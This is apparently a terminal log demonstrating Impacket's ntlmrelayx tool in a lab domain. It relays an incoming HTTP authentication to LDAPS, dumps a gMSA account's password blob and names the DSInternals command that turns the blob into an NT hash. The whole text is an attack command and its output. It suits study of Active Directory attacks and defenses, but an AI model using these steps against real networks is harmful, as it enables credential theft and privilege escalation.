 ^Croot@kali:~/impacket# python ./examples/ntlmrelayx.py --dump-gmsa --no-dump --no-da --no-acl --no-validate-privs -debug -t ldaps://10.0.0.5
Impacket v0.9.21.dev1+20200217.111504.a2370adc - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python2.7/dist-packages/impacket-0.9.21.dev1+20200217.111504.a2370adc-py2.7.egg/impacket
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 192.168.1.232, attacking target ldaps://10.0.0.5
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldaps://10.0.0.5 as htb\cube0x0 SUCCEED
[*] Assuming relayed user has privileges to escalate a user via ACL attack
[*] Attempting to dump gMSA passwords
[+] gMSA SAM: MSA$
[+] Password blob: 1,0,0,0,34,1,0,0,16,0,0,0,18,1,26,1,139,195,125,74,219,242,70,117,158,81,243,174,140,223,121,156,126,130,59,182,90,190,151,1
32,19,138,83,157,112,14,181,43,71,94,156,10,83,40,129,130,219,104,140,229,45,69,50,204,49,31,161,80,30,127,65,97,217,254,37,78,48,90,140,221,14
1,87,247,47,80,182,197,253,164,4,50,78,5,55,36,254,91,10,204,210,189,181,33,156,161,232,191,210,201,216,254,39,201,122,151,141,111,224,130,101,
21,239,23,26,181,85,91,233,74,231,59,8,47,68,212,247,124,114,1,180,150,173,221,250,40,210,26,96,138,46,73,19,186,183,96,101,89,167,5,219,90,218
,43,20,127,23,156,195,68,29,35,171,54,162,204,184,146,114,168,247,131,228,73,179,121,232,209,187,67,108,142,251,155,187,235,22,159,124,156,190,
168,253,120,170,182,95,212,181,132,13,85,121,17,34,210,154,240,123,116,75,179,111,223,250,43,224,82,103,154,76,167,98,222,119,112,8,22,102,1,15
6,197,150,94,219,248,187,96,73,131,86,28,246,1,253,138,171,202,225,70,198,155,245,236,61,42,168,54,23,96,144,148,196,0,0,228,150,90,43,211,21,0
,0,228,56,138,120,210,21,0,0
[*] Successfully dumped 1 gMSA passwords through relayed account CUBE0X0
[*] Decrypt the password with DSInternals '(ConvertFrom-ADManagedPasswordBlob <blob>).SecureCurrentPassword | ConvertTo-NTHash'